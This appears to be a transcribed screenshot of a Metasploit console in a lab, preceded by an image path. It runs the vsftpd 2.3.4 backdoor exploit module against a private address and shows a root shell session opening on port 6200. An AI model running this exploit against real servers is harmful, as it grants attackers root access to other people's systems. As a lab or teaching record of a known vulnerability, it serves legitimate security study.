 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.56:21 - The port used by the backdoor bind listener is already
open
[+] 192.168.1.56:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.56:6200) at 2021-1
1-05 07:21:41 -0400